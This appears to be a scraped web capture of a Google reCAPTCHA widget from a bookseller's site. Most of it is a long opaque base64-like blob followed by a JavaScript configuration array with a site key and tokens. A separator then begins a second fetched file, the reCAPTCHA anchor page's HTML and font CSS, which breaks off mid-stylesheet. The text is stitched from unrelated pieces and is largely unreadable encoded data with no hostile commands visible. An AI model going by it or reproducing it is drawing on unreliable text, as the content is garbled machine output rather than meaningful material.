5zDkW/Ch11uYFvDumrDkmQPFHnDizDCssKTwoHCjsKlw4QSWsOGccOlw4DDsQPCknPCqk3DhV3DhkjCs8O/w5NYwpRxw4hxYgPCtsKdw4DDmsK4w5bDo17Dj8KHwqQRERhvwoERw4QHUDXCjcOEw5Q5w6lkbRXDqsKrZ8KYaFl7wo9WNG3CkcKCwovDk8OeRHTDggDCp8O1fMKxIcKpw7/CvcKTBllPwr/Cp8K3M8KdAz3DkHrCv8OXw60BPE7DvCzChMOJw63Dp2QhYMONw6Aew4EHwpQAPwoQKjIfwpzDrQUaUMKQwoRtw5hVwrrCiMOZw5zCtlFswrcDwopgX2pdw7psw4Umw7/DmFNKwqbCiMOsw55tfsOgesOEwrQ4wqPDlBLDpsOew5bDtMKDwpdWUsO0w6BeQMOWwqvCg8KRwoZLRMKFwoFJw7vCqyPCrMKwwr5vJ8O7c3x/wojCosK/AsKke1JrY8O3w7dGfMOjTMKLw6coJjwLQcOfN8K/wqtWHsOZSMOjw5t2w4TDpj/[base64]/Dv8OJLsOyB8OAw6gYw6TDiW4gQ8OOw7UPwqoxwpFTw5MPw61VwovCvsKzd1bCkEpcdnjCvVnCoUEHUwpZwr5pw4PCj8OSwq4zCcK0PhcjDsOITMOtccKswos/wp9HGsKABn1cw4bCn8OXwrTCoRMPdT7CnjJhecKMeF/[base64]/RGPDqcKtIkPCtsKdasOdw5EhX1rCogUvbx7DmTNaw5RvwrHDmUQ0w7shIsKAcFEDHsOTw682wrNQTyhOH8ORw5o0X8KoJsKOYsOuYSLCp8K8w4p5w7zDmMKCw4TDgcOlYSDDt8K0FMO+CsOFIUfDhmfDmMOiw5PDt8Obwpllw7DDusO8wr3Cp8K/[base64]/DvGY5wqxpwp1Kw57DkwXDlSHCv8OxYW/[base64]/[base64]/Dki9gTsOrw4vDm8OCwpbDn8KLOMOAw5rCtsKyw4HDshZAQcO4byTDkMOQw48VwrjDucOpYcK/ZhvDv17Cs0JWw4jDlcKzw717NUgCHsOdMF7CmcOHwqbDpFxTYsKMbArDnW9jw4DCg8OeTTrDvmx5w6vCkUHCsCROZ2XDjAppOwILL8KowrrDmSvDu8K2RkIsw6B8wobCl1sAT8OYPl/DiQUXwrTCgHE1UMOrwoLCtAh2XWnCnsK3UGopfwzCvmYMw71Uw4g/XVhIwr4RLMOYaMKqOSpBBVdNw5DDnsKESSzDhBkBVDrDvCQ/RcKnVsKqw7RNAgdsw4pew7HCqWDDtcKhwq5lM37CmcKFC1PDnQ08woRbEjtYLSVHwrfDqcOww5HCv8K/wrvDp1rCgFxkF8OUwoxzVsKNNBzCtEN7w5nCrcOPwoXDnMKQw4PDjy/[base64]/Cu8KHwrvCr0kRwp8EFWoaDgJNw5N/[base64]/w5EaFg07w4sZFl9qw6wIIcOWAzDCncKHUDHCmMOLJcOsNTXCglzCssOnw5/DkMKSJycow75TwpY2fl9+ZsOlS8KLw7DCgMKlPzbDosOnwotewodsw7EGwpvDqMKxSMOuw6jDuWvDuUXCn8KaD8KAE2sdw5DCvcOiwoDCgzVMw5/[base64]/XzlpwoHCv8KbFm7CisKeGsKoCcO2wqlpwpk+LMKEw7PCscOGWMOZJTXCth7CsMK1wqsowoEEw79Qw4HCqUXDkGvCnxnCrzHDhcKPZMOWwrjCrMOJwq3DhsOUw4bDnVZ6JMOoY0HDnQEow4PCk2NNw4tUPFbCmTTCr27CgcOpY8OaEcOYQ8KnNhJeXUBuwo8gI8K/w6vDuSF1w4hfwpHDksKZOcK5wodmwqzCgCnCuWE/ASXCklDCpyliw68/w7ELek/CrcKhw7TDkcKawpQ/w5DCpcKNw69awo1fVsKhdcKhDsKvccKtw7vDosOAwojDrMK1Lx0kDHAjwozDhsKmVgnDj3d1KcO9OMO3w57CkMKNHcKIUcKZwpLDosOAwqzCjMKWH30Mw78MwoxAPsOWIcK/UcOEw7YbacOsDxTCgF/DpcO/wqgaSwPCvSbDncKIaMO1VMOlTsO5w6RCJcKbbyofWirDr0TDscKCw6kiNVjDhxpyVj06YhAcZ8OZwqfCtMOvYcOoThQFEF/CiMO2Z8O3RsKswqEEHcOQwrBhSsKowqVrbj8Ua1Nfc3MKacO+LwnCiEDCqystw6Jfwr/CvMOwERACw5tGOMKiwqTCisK7w6bCjcODw5LCjcO1BcODwqQ4wobCoFXDi8KeM8ONXsOjYwPDtkVDw5kSccOOwoHDt1AZwocmX8O6JUDDpsO3w65ewqrCpEAKw77Cp0F6wp3DqRItw5phw51de2XCosK8fcO3w6wPwr3ChsKDw7nCgzbDiMK2asKHw4/DhMKABcOJwqjCqXLDsMOJDHzDqXAYYsOmwpnCu8KDDBxhwrttwqopKEMhTMOWwr7DosKGwpfDrFXCl8OAw6JOPQbCocK5ecKJw57CtSghwq/[base64]/[base64]/fwXCmMKpLisNwpRLwp5se8KeVsOVwoE3wr7CscOGw7gPwqFywqtxMXLDrG/DvMKOfRNPw5XChgnCr8K1wrgqKMO8w6rCtnARZcKWA1XCqcODfcKOw7o4w5d7w482w6FeJcKbYysNwqVIwpjCscOlYGc2w7vCkkM0JsKbw7DCpsOcw5QWY2fCjMK6DMKkMxrClTHDrx3DqsK5Az/CnSLCpGjCp8KGw5HDjmstIEwuSwANV8K5RsKUwofCpn3DoxYpwp3CjTx1MgTCgg/DmsOEwoDCokQmbMO/wpwHw79HwoHDjsObwqoLZMK2E3QFw4Y9w4PCtsO5cSY1ey8nw7gEwpMJwoTDmErCh8KXw5JyOsKnw5TCtnHCt0jDkcKOe0/CqSJrHAHDh8KcRnUmZwDDucKDWAx+TsO8w6VPH8O4w7PDijjChFQ6w5F/JUtOw7sCRV/Dp3/CpgLDscOTw7bCsnQ1YXLDv2MNw6TCtMKwRz1/NE/DkhUlaMKUwpXCgRTCsgnDksO1worCpWzCnwfCmsK1wqXDu8KPEsOmw7t6NHUsdkPCrA/CmUZdw4PDpMOvRyAeCsKcwqnCuELDtgxMwrLDqU9gc8KBIV3CnDHCssK0K8OSIRXCnsORd8KCYsK/w7zDlX0vQybCrlAZw78iwp7DtcKGHcKkMcKiGcOow57Dr8KHwppUw6Unw7HDhFbDjisTQBJGw7URw4HCnRx6U3puXj0gwoUadGR/J8O1wqrCiQvCvgQrF8OCw6JYw6MIw6PDisOEwpEeBGPDrcOxJ17CkWcnwpdUwrLCr8KuZ8K9w45JwqbCo2oSHsOaw6TDjDzCkkXDvMOBw4xrwoZGE316w7jDp8KWw7XChRxUw7PCuMKwwpdUA3dRwqzCvBPCgAQ0w73CjxvDpwxzw7LCmTvCsWkow6/CgSnCgMOpAMO2BcKawo/CvETCisOzHsKJXFYQw6nDuXbCusOzwq3DvsK4PsOUwo/DriZmMcKCwprDvMKrfcKKwqfCtcO8QsK9w6xpwqEkMypEW8OdNcOswp0xw5wSwqZMdzFBCmrDoR7Dm8Kxwpoqw7INwp/DvUZfO0XCsl03D8OxHEEudMKRO8OOwonCn8Owwr/DuXItVMOxw5PDqsKpSRPCumkcwoPCocO0OMKIPW02w53DohI3Wi8cw7kswppfHMOzJcK/[base64]/[base64]/wo06M8KDw7cwwrNhwqjDscKgPsKGwpdGwq1UbQXDrsOTwpjDsBAiw4nDnMKnPsOwwoYxwqXDtXHDlcKMw6XCosKXDTrDiDrDuMOBw7k2woLDoMKhwrxswoUtKlHDv0nDln/[base64]/CjS/[base64]/[base64]/DiBI2w7YZw5JndMKSE1bChMOIN8K6wr/Dr8Osw709A0/[base64]/CtsKiccO3wofDoDfDqSBEdW/DoA8cQHd0w6HDuDrDlz3Dk1jCmMOIwobDjsK7BMOVfsOlwqJhHEFuXcOBw7DCgMKeVcOxA0N/NMO/wqRYwrbDjkdbwpzDn8OywrRqwpd4w5/DtAbDhETDpWzCm8K+RsOMaUl9wovDjWnDqi4kTF7CoyLCrsK8wrPDrMOERzphwoHDpcKsblLCpMOcw7ZPw6ESesK/DcO3JMKuwrtbQcO0w5Jbw57DmU5MDChxNsOgw4YZL8OVQmUtO0Q8ZMKuc8OOwqgfw70Vwo5VYsO0aMKAIcOfSkHCoysZw4tFw43Cl8KQUAxadsK4wo0xBEDCrF7CqybDuRxnKgjCnHouScKeOMKuB3/[base64]/Coi/DqlvDv8Kmw67DiMKVYX0vLMOSwr19bU8nwp7DiyhMZMOPw5HClsKUN3PDrQo+TzfCnCDDnMO6wr3Ci1DDl8KJw6HClH/DkxDDh2kWa8OpP2I4OmPDgiZabiwdwrvCpsOxP3lzKGjCh8OuwroDAwYfXgfClMOfwq7DqMKywofCvTLDpMOTw63Cm010wqzDnsOgwr3CgsK4UGHDqMOEwoBzw4s6wprDlsOZw7Jyw49QNBhaPsO/HWvDhiHCiMOrf8ONGcKVw6jDsMOMLcOxw5JgGcOaH0TCsg8pw40pcMOQAcKZeRVEw78OK8OzCWrDicORHErDnMKiKsO8VXDDnkRzFDzCgDrCpVxoF8OzY0l+w4XDjSnCicOmwqIkw51lwrfDqMO/w6p+YELDiMOMw7vDjUzDhsKPf8KAw6rDvR3CklrDu8Opw47DvxpMHsOiBA3CogfDlsOIw4LDrBA9KkzCqFbCr8OsDMK7wr/Dug7CpVzCoCpTw4jCu8KSXEPCrx0APgjDmsOaC8KJU1XCvh3DvsOYAMOzAMO3wo/Dq2EWwpHDm8KRSwECw7LDhBfDkG1ZwopjwozDuTJVJQ/DuwbCog9pd1rDrlLDhGvCr3TDkikPRCNBGRnDsjsKSn8nw71OW8OEdFNDax/[base64]/w6bDk1YLwqHCh27DknrCjsKlQgbDtGjDnwxldBLCjsK1dksOw5XDoEzCgDvDmlB1w7PCj8OYwrXDoBkkw6B2XcKVIcOPw5jDm8Obc8KQFMORw4nDmcOid8OsJMKXNcOowpvClcKOw5knwqXDggthw4hhwrgnw4QkwrHDjg7DvxDDjcOOwrzChWIUw7LDvcO/OmZQwoTDoCDCo3DDgE3DnkViwqgKw5spw71+EglkMXljHsKuB8OYw5ktw4PCqEpqKTx9w6XCn8OWD8OzCGcFwqDDrcK9w53ChsO9wpgIw7HDncO3BcK9w6jCrsK/bw4+wprCgW3CgxjCrEzCuDPCu3TCh3oeX204woFGwobCsGlVwqPDt8KywqnCtsOywoMtw60/EsObw4FFKUdyw4hsC8Kwwr5Ew6Q2PFIww5YvSwPClsO1GR0JwoHDtgnCocKHwoPCvMOswpLDu8K8QsKfU8OIw6ojLCFVcwLCusK/dcO4a8KBLMKowpTDuBTCgyXDjWBqbFFCL8K4QnTCoyfDrmnDtMO2AMOcKMO1wpISXl7DocOxw5nDpsKZHsOvwrlRwpTDnkjCoSdXN3Vmwr3DlsObw5XCosKkwrE0w7dTDsOTOlHCucKow4oYwrDCt0rCr1kgw6/[base64]/AlBhW8KiMcK7wqnDu8OSbMOuaWtyKAsZwqLCoFzCgsKhwpXCn8O9S8KHERDCszt+wqbCp8OjwqzDnMK0Cy3CtGEbwqjCuMKXwrp+Xi/[base64]/DpCNjwpzCr29Lw4fDpcOjGnjDjcOWwrZRwq/Dp2PDk0nDk8KRw58WwojCjULDiMOpw5cHSsONVWvDucKSw59YBMKbOMKmwqJPw68/DMO5wohuw4Y2AhbCjQwSwqN+JzXCnwh+NB7CnDDCsE5NwqUEw5HCmWkcWMOrcMKJGD3CnsOGw7fCs0Agw5PDjcOUL8KsMMK+JgYkwrvDiMO9H8O9w4INwp8RwofDoSPChkcNYn8CDsK3w6U/[base64]/CswTDmcK0f1PDpTHDiCzCrhxiwrVXwqBmwrLDuCAZw6LClSpWw5PDmQnCjlXCuDXDo8OYw6wZw6fDoMKnMxTDpFrDkBdIImXDoMOVwr7CtMKjEsKhwq1kwqjDpRV0w4fDvl0AecKAw4fDm8KsQcK/[base64]/wrUcwoPDosOOQ8OBwqV4wrjDnMKPwrh+Yl7Cj8K5c8OZPMOLR153w7pze1M6w6rDmcK4wr5GRsK6BMOXKsKuwrjCp3XCl2BYw5PDsMO/w7vCrXjDnEMZwpYYXmDDtHFKd8KZw51zw6XDhMKIQCM0PcOnN8OBwpXDmMKGw6nCocKoKCDDrcOyfMKOw7bDmk3CocKjI1VQwp08w6LDosKsw40EIcKVWX3DpMK7w7LCqXvDnsOiZMOXwoh9AQYgIV9wLyx/w6XDtMK6eg1Nw7jDii0YwrdvV8K2w6vCgcKGw5LCtUUSZy8PcxR0F2R2w6bDtwgxKsK6w7QKw7LDrjd/[base64]/OcKYw5LDnzF7w5jCncK1w6rCmwwgScKxPAs7fV5aw54oMFBNSsOxw5lmLC17QUfDg8O+w4DChMKnw5VffBM5wrfCkzzCgTrDj8OSw6YbUsO8A1Ziw4ZDJsKFw5sCJsOEwo4FwonDkg/CvsOIG8KBScOdFMORTMOCGMKhwpc0KSTDtVjDllwkwp5jwqE5A3BnIsKvEsKSH8OGUMK/[base64]/CuAV6V2Ufw5/DrcOYwovDt0/[base64]/w4ouEcOFwogrIXkkwoHDn8OtwqHDscKFG8KSw4A2csKBwqLDmCbCl8KDE8KVw7Ytw7jCljckbT3CmMKrE0RDLMORHhVtGFTDjjHDqsOTw7/DtA4OHxs1KwbCicOHTMKMQS8pwr8BK8KDw5FXBMKgN8OKwppOPERgworDsMOHWy3DmMOFw4xrwpXCpMOow5HDnxnCpcO0woZDa8KZQ1/CssOHwp/DjARdXMOJw5lhwpLDlwMfw7zDrcKowo7DpsKFw4Zcw6/CrMOYwp1CAx9sIhclZUzDsmYUHk5edxcPwroQw6VHdMO5w5oPIR7DhcOQBsKOwoQVw4VQw6DCrcKubXZmBnHDu1IwwoHDlTkjw5PDrcOSTsKAMRrDr8OcbV7DsksnflvDrcKcw7cwfcOzwq4/w5hAwqlYw4PDpcKLWsOUwoAEw6QZV8OqIcKhw4XDoMKyCElXw5XCt3I7dFZ4TsKxXhp0wqbDkl/Cngs8Y8KMbMKkdzjCl2vDuMOZw5DCssOQw6EkJH3CvzFDwrd/fRANXMKoZ3xvDErCjT14T0BZTyNGVlImNhnDqkAIfMKtwqR2w5bCpMOXKMOBw7wBw4RzcWTCvsOOwoNONSrCpnRLwprDtcKNI8Ovwo0xKMORwovCrsOkw7jCgg3ClsKrwptKSCrCn8KwLsK2LcKaTzMXEj1ELjTChMK7wrbCrU/DgMOwwqA2fcK+wqFOD8OoW8OWBsOVGH7Dm2rDhMKCHE7DhMKNHBUcbsKSdQ8BT8KrGSXDosOqw5IYw43DlcOpwrd2w686wpfDoibDhljChMOZHMOzJ0zDlcKKUBjCvcKPBMKew40/w5M5b34rw4waFT7DkMKywonDq3lHwoxGMcKiB8O4asODwqskVWF/w67CkMKEKcKZwqLCjcOjXhBJQ8OVwqTDncKzwq/Dh8KuEU7DlMO1w6nDtxDDohfDn1YCSRXCmcOWw4oPXcKjw5ZdbsOvWMOjwrAxcHXDmh3CnBvDoVzDucOjVSHDvAwlw6HDjSXDoMOPQ0Mew4/DuMOfwr8sw5EqV2xxQURCccKVwrxYwqwJwqnDu2swwrNaw7Fcw5sVwpXCoMOiBsOrCC92LMO1w4ANL8OKw7PDu8Kvw5hcGcODw7ZuHVtZS8O7T0bCsMKQwqlrw5wEw7fDhsK0MMKARQbDlMO/wpN/EcOiB3lDIsKbGRY0BFlyV8KYdVnCqB7CmFhECkTCjXMxwrNZwpEsw4nCgsKkwqHCp8K/VsKaKk/DqlHDsy4xJsKGScKITi5Pw43DpTdAZsKSw5Zsw6wpwotawrsYw6TDp8ODRcKHaMORNkcYwqxuw6c2w7nDi3E+FnTDtm98MlYdw7BlNgshwohnYQjDscKeMVo7DGkVw73CnSxWV8KIw5AlwoHCnMOzFQ1Jw4/Drzdow6AjFkjDhXVsMsKfw7tpw6LCgcOTWsO6MSTDpHJOwpLCs8KLSH5ew4DDlV4Iw5DCoVPDhcKew4Q1B8KIwqxgf8OpMjvDhh93wpVsw5UVwq3CjBfClsKRfVDDoxrCmQDDhAfCs18ewp4mXErCj3rCpRAtAsKOw7XDnMKCDSXDhnJ/[base64]/CmcO+w64Dw4jCv8OuaTvDjBoZw5xjVcKcM23DpjY/ZGvDlMKaDHl2wpxCw75XwrgJwrZKQcKJCcOMw7Awwos5K8KwVcOdwqs/w6/Dolh5wqBdw5fDs8Omw6HCjj1Ow6LCh8OPGsKyw6TCl8OXw4ccZAEvRsO7EsO8DiszwogUJ8O7wq3CtTtvGyXCu8O3wqpxFsKnVGXDh8KsHFhQwrpYw7zDrm/DlVEREwrCkcKFK8Kdw4UnaQRmESsIWsKAw4Z9KcOdDMKnRAVFw77DsMKCwqsGEX/CsRfCkcK0NjlMS8KwEzjChkHCq31qbxcPw5zCkcKkwpnCuXXDlsOBwqwOfsKmw7/[base64]/ClcOpw7oVTsK1MsKCw788wplHwqEbw4jChcK+UCDChQ3CvcOuacK5w44fw6TCvMOzw6nDgCrDh0TDmBsRNsKgwpZqwodVw6NSZMOff8OJwp/Dk8OfZgvDk3HDscOlw6zCiiTCqsK2wqgCwq4bwo8RwodSUcOUXnXCqsOLYwt5AsKnw6VETHUGw60WwqnDh2VLX8OTwowFwoRqM8O8S8OWwojDksKnfkfCkgrCpHTDq8OOPMKswqA9ER3CrxTCucOewpnCrcK/[base64]/[base64]/asKbO8Kxw5Q1w6RBCw/CujzCgcK9R8OWVT0+wq4+RMKJcTvChDFQdsO3KsO2d8KTTsKrw6fDsMO+wrTChsKKLcKOQMO0w77DtAcawo3CgBLCssOtEFPCrH5Ya8O2WcKbwrnDow4cYMK1K8OZw4dJYcOWbTQ0dzPCjx8pwpjDrMKhw6RCwr0fOlw/BjnCnm/DtsKmw654WWgCwrHDpBDDqXtDawAzcsOrwphFDAlXHcOOw7HCnMOoVcK5w7lhH1wPFMOyw6YbGsKUw57DtcO4HcOEPzd9wojDjFTDiMOhO3jCrcOdCWwuw7jDsnzDol3CsUAzwp9Jwr4iwrJVw6XDtFnCugPDih56w7A/w6g6w4DDjMKTw6rCv8OEHXDDs8OJGi0vw5UKwoA+wqoLw7IXZC5Aw4fDjMKSw6vCucKUw4R4Wnkvwqt3ZQzCpcOewpDCpsKYwrIewowlGV0XOyFPOFd1w5ATwqTCm8Kdw5XCljLDiMOvw6jCgXpnw5h3w4hzw6DDhS/DhsKHw6zCssK3w4HDoSQmR8KGS8OGw5RxIsKRwoPDucO1I8OJbsKVwo7Ck1kEwqxZwrvCh8OcMcORDzrCisOLwqpnw4vDtsOGw4TDkmISw53DvsOew7J0wq7Dh0s3woVaG8KUwofCk8KTOADDmcOFwopqb8OxdcK5wrfDoGjDmAgjwpDDuFRRw59bTMK/[base64]/DksKVBsKxB8Olw69fI0s4wrpkwo4UFjfDslbCkwzDpjDCr3LCmcK0KsKZw4oowpfDtWXDhcKjwoBowo/DuMKNEXJRCMOMMMKBw4Rdwq8Ww7gJFU7CiTHDusOODzzDu8Kja1dXwqZmUsKfwrMMw65uJ3oww7XCgDDDhhPDuMOXMsOBGyLDsGtgVsKuw5LDicKpwoLCiy85AiLCumjDicOfwonDlRzCrTjCrsKZSCXCsH/DnUHDkQ/Djk7Du8KjwrEASsOhcnLDtFdIBhXCqcKpw6MhwpIMTcO3w554wr3CscOww48swqrDrMKhw7fCrFzDmUgqwrzDlHDCuBEHFn82dy0gwq0mHsOJwrNawr9xwpLDv1TDsVNrKhFMw6nCkcO9BQ13wprDl8KtwpPCjcOlDSvCqcK/e1HCvBrDvVvDuMOKw7DCtiFewqw9XjVyA8KVD0PDjUYIWWzDnsK4worDk8O4UxfDk8O/w6gDP8KXw57DlsO7wqPCh8Kyb8K4wrlVw6wfwpXCssKmwqLDjMKQwrLCk8Kkw4/CgGJKA0HClMOSecOwLHctw5FnwrvCgsOKw6TDry7DgcKtwr3CgFhEbxFSClbCrxDDhsOAw6k/wpEfLsOOw5bCp8OOwp4Cw7xew50qwqt6wqRWBMO/AsKuV8OeSsKvw4I0EcKVYcObwqXDlBXCksOXC1HCrsOxw7pGwot5An9TSgrDhWVSwovCuMOCfQJxwojChTbDoyMRUcKQXU9WeTgcasKPelZBCMOVMsKDf0LDncOgYlvDi8OhwphyJnvCucKew6vDhBDDiz7DoVhmwqTDvsKUN8KZX8KEdR7Dj8KVWsKUwpDChB/Dujkbw6fDrcKUw43DhTDDninDsMKDE8KYAlxOPMKQw4nDrMK/wpUuwprDhMO9Z8KYw5Vtwoc4XCDDi8KJw6A/SiVQwpxZaRPCtSPDuSbClAt2w7USUcK0wqTDvAtrwqZqMCPDmSXChcO/IE9mw540SsKww503WsKEw74RF0zDo2/[base64]/Cv03CoinCtDfChwvCv3t/[base64]/AlzCgRQFPjUvJmnDkBcHwpPCkcOsHsKEw7UXO8OJKcK4PcOHXktPTjtZPzzDrmEtwrFMw7/DnHUqdMOpw7XDjcOOX8KYw4xSI2EZOcOtwrfCvgnCvh7Cm8OpI2Newqofwr5KaMO2Vm/Cj8Oxw6PCnyrCsR1Rw6HDq2rDrw/Cjh1vwpHDv8OtwqYDwqtVZ8KUFmbCnsKoJcOCwqjDgwYYwrzDgMKeLjYeecO0B2M1aMOrf3fDu8KUw4PDrktgKQguw6LChcOJw6ZFwp/Dp2zClgZgw7jCoCZCwpAvTH8JfkPCq8Kfw6fCs8O0w5oIBmvCgyVIw5NBMMKJKcKdwq3CkgQnWRbCslDDjVkWw6Ezw43DkAdea3l5FMKOw4hkw7Rjw6g0w5LDoDLCiRHCm8KIwofDnRQ9SsK7wpDDjTUrc8O7w6zDhcK7w5LDokjClVRifcOFEsKFEMOWw4DDs8K/UjQtwr/DkcK8ZH9wBMKxHHbChjksw5lXQwg1K8O/NR7DhgfCkcK1VcOfZVXCjAcMNMOuRsOWwo/DrH5rIsO/wr7CsMO5w7LDjCgEw4xuAMKLw4kBXDrDu1cJRGQaw69RwpMbQsKJLD1rMMKEexXCknMBaMOJw40Tw7jCv8KdMsKKw7bDrsK3wrI5OAPCv8KDw7DCu0TCpGoowqsWw45Ow6LCk3zCgMOPQMKtwrMPScOqZ8Klwrc5CMOcw6p2w4nDk8K6wrLCrgrCokZOdcO/wqUYehXCjsK1V8KwUsOsbDFXDW3CtcOkdQwtJsO6U8OWw5heIHjDtFkYCTZUwqZcw4QTZ8K7O8Oqw6bDtmXCpHt0QFjDjRDDhcKiIsKdYBodw6QBWRfCkUJCwoUvw4HDi8KsOwjCnQvDgcOBZsKyYsOkw4QUV8KSDcO/cUHDhndcMcOgwrrCvwtPw67Dk8OVaMK2fsKePVRdwpNYwr9xw4UvFiwjVVPCvDbCuMOzFjcfw5/[base64]/DoihawqpZRBzCoDAhw7NDFhTDnMOawpjDq8KOw4/DlQVcwrrCtMOpBsKTwox4w5FsasO5w7VZAsKFwrrCvVTCicKcw7zCnC8QY8KJwoZWYjDDhsK5UXLDpsOYQ34qcAzDs3/CihB0wqsNWcKtccO/wqTCnMKKWhbDscObwq/Cm8K0w79TwqJTKMKbw4nDh8Kjw5fDtVbCl8KmPUZXb3TDpMOPwpcOIRI7wonDumV2Z8KIw4M8XcKmaFHCpT3Cp1vDgQswJS/[base64]/CsE3Dn8KUUMKSZAEjLsOlwpxnwpDChzXDicONUMObRzvDp8KOWMKww7UIRzozLF9QbcKQZ1bCncKUW8ORw5PCqcK3D8O4wqVUwpTCm8OdwpQ1w5UuNcO+KjVgw7RCRsOww41gwoFBwqbDosOfw4rCqD7Dh8KSR8Knbyt3Uh9WH8OOGsOGw5Biw57DuMKHwr/Cu8Kvw7fCmHR0XxQ/KThIZSE9w5vCjMKlHMONSjbCvmXDiMKGw6/Dvh3DpcKIwoFsPUXDixQrwqFjJMK8w4sjwrV7HUbDq8OHIsONwqJqXSYPw5HCp8OHAz7CucO7w77DhWDDp8KhHWwZwqxQw4gcdsOTwolaSG/Cvht+w5UOS8OhSHfCsyLCsjjCjl13GcKwM8KtTMOrJ8OqO8OOwpALCWYrPSDCucKtOhbDocODw6nDohfDnsO8wr5uGV/DhjHDpkhiwpV5YsKKQMKpwrdCDhEGbsOSw6RmLsKgKEDDryjCuSs2MWwbO8K9w7pnIsOtw6YUwptPwqbCsF9Ww51XXE3Dp8OXXMOoXTjDmxlkBmjDiTDCtsOiTsOHFDMEU27CocOlwo3DtC7CmSUSwq/CviLCscK+w6vDsMOBOsO3w67Dk8KJVSElJsKZw7zDu25yw6jDqmLDrMKnGVHDq1ZvemEuw6fCslTCicKawqjDmnh5wrImw41VwqY8a3HDsynDmMOWw6/DkcKzeMKrQ3xDVjfDg8KVIhbDp2Y7wqPCtzRiw5cwXXRCQid4w6/CucOOAxE6wpvCpiRBwpQrw4DCl8O5fwDCjMK4w4bCk0bDqzdjwpbCnMOMAsKvwq3Cs8Otwo1vwpQOdMOPE8K5YMO7wpnCrsOww4/[base64]/CicO/ZcKKFRrDgMKjwq3DpcOqFAvCkMOpdcKxw7kfwrDDjcOLw4bDvMO4XSXCmmDCkMKqwq1BwofCrcKfJQ0JElV2wrLCvWlONA3Dm3BBwq7DgsKiw58IDcOew6FZwotcwp4SES3CjMKLwqN3ecKuwqgsWMK+wp1vwpLCuSFnNcK0wqjCiMOPwoJuwr/DvDjDl3kGECwSdnDDi8K5w6VSWkM5w7TDvcKZw7bDvlTChsO4VnY+wrTDl1wvAMKpworDtcOfVcO7IsOGwprDm2laEVXCkh3DscOxwpvDkx/CvMOqOH/CsMK9w5IcdVzCv1DDgS7DlCnDuC8EwqvDsXpbKhMDVcO1ZisYRQjCicKUBVoSWMKFOMObwrxGw4ZeU8KZTm8rwqXCmcK/KijDmcK/A8KJw4RqwpMzeCN3wq7ClgnDsgdIw6dewqwfAsOowpVsSC/CgsK7PFB2w77DnsKfw4/DqMOGwrXDuHfDlRHChn3DjEbDtcKUf0DCrHsyJcKtw7xVw7jDk2/Di8O2HlrDvVnDu8OQRMO1NsKnwovCiVckw5hlwpogOcO3wpJJwoPCom3DoMK+THTCmC11YcOuPSfDmk4+RUhPX8KbwonCjMOfwoxwfVHCsMKSbQYXw7swQgfDmmDDk8OMYsKzZ8KycsKew7zDiC/DmWzCl8K2w4l/[base64]/CtsOoNcKwwqZmFMKLb3/DhmbDmALCpgVRw5xeBRBDNhnChwUmKMOuwqdAw5rCmcOqwprCnRI9DcOWYMOLAWdgKcOBw5g6worCkyhaw68Xw5BOwoTCp0BML04rFcKRwrjCqAfCmcK1w43CmXTCsG3CmWAcwrXDrS1Uwr/CihU/[base64]/DssKRb8OHw5JtXMO0w4zDpT1bJwMIwq4zVEXDmlFkw5nCjcKiwoUWwoXDisKSwozCtsKcTTDChmrClC/DiMKqw7ZgR8KdRMKPwqh/eTDCvnTClVY4wqR9OznCnsK+w4LDhE00AhUewqF7wo0lwo90Kj7DoGTCq15lwoZ0w709w6dlw5jCrlfDtMKtwqHDm8KLdzISw7LDhwLDm8OWwqbCrRrCuE8kfTdKwqHDtw/[base64]/DmMOQw4vCslRQw5h3wrbCksOKwo/CrMOGOUMnw5ZJEx41w6zDhRA6w4BewpHDocOowqZWHWoqRsOzw7ddwroKSj93f8ODw5dMcQonTwbDnnfDoz1Yw4vChGvCuMOfN1c3esKOw7vDiH/CoAQgVEDDjsOuwrEVwrxSIsKdw5vDjsKlwpXDq8ObwqnCgsKiJcO9wqzCmyXDvsKwwr4HIsKJJV1swqnCpcOywpHCqiXDmEVywqXDuBU5w75CwqDCs8OIL0vCsMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NbYUCuLrFgl+mzcL4P81dHhnx4pIk4vBAaOfsT8amjQ\\u003d\x22,1,0,null,1,1769190607551,0,0,[102,158],null,[79,85],\x22RC-3D662KMIf0w9Rw\x22,null,null,null,null,null,\x220dAFcWeA6UWQAHKqtcEl4LzudjSPARgVFIZHnHij3qNcBerWpJWK_RuUk1oA-nCo6cJ9X_Dz5Go9hcVUQULdXQa2lU3mM8-o4PvQ\x22,1769273407476]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=95eho98xq83i
body_size: 48246
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
